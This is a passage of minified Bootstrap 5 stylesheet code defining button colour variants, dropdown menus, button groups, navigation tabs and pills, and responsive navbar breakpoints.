rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754;}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0;}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107;}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545;}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa;}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529;}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none;}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none;}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none;}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none;}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none;}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none;}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none;}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none;}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline;}.btn-link:focus-visible{color:var(--bs-btn-color);}.btn-link:hover{color:var(--bs-btn-hover-color);}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg);}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm);}.fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing{transition:none;}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none;}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative;}.dropdown-toggle{white-space:nowrap;}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer);}.dropdown-menu-start{--bs-position:start;}.dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-end{--bs-position:end;}.dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.dropdown-menu-sm-start{--bs-position:start;}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-sm-end{--bs-position:end;}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.dropdown-menu-md-start{--bs-position:start;}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-md-end{--bs-position:end;}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.dropdown-menu-lg-start{--bs-position:start;}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-lg-end{--bs-position:end;}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start;}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xl-end{--bs-position:end;}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start;}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xxl-end{--bs-position:end;}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer);}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer);}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropend .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-toggle::after{vertical-align:0;}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer);}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.dropstart .dropdown-toggle::after{display:none;}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropstart .dropdown-toggle:empty::after{margin-left:0;}.dropstart .dropdown-toggle::before{vertical-align:0;}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1;}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg);}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg);}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap;}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color);}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255,255,255,.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd;}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1;}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.btn-toolbar .input-group{width:auto;}.btn-group{border-radius:var(--bs-border-radius);}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(-1*var(--bs-border-width));}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0;}.dropstart .dropdown-toggle-split::before{margin-right:0;}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%;}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*var(--bs-border-width));}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical>.btn:nth-child(n+3),.btn-group-vertical>:not(.btn-check)+.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.nav-link{transition:none;}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color);}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default;}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius);}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color);}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color);}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0;}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd;}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius);}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg);}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap);}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent;}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor;}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor;}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center;}.nav-justified>.nav-link,.nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center;}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%;}.tab-content>.tab-pane{display:none;}.tab-content>.active{display:block;}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap;}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color);}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color);}.navbar-nav .dropdown-menu{position:static;}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color);}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color);}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center;}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition);}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none;}}.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%;}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-sm .navbar-nav{flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-sm .navbar-toggler{display:none;}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand-sm .offcanvas .offcanvas-header{display:none;}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-md .navbar-nav{flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand-md .navbar-nav-scroll{overflow:visible;}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-md .navbar-toggler{display:none;}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand-md .offcanvas .offcanvas-header{display:none;}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-lg .navbar-toggler{display:none;}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand-lg .offcanvas .offcanvas-header{display:none;}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xl .navbar-nav{flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-xl .navbar-toggler{display:none;}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand-xl .offcanvas .offcanvas-header{display:none;}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xxl .navbar-nav{flex-direction:row;}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-xxl .navbar-toggler{display:none;}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none;}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.navbar-expand .navbar-nav-scroll{overflow:visible;}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand .navbar-toggler{display:none;}.navbar-expand 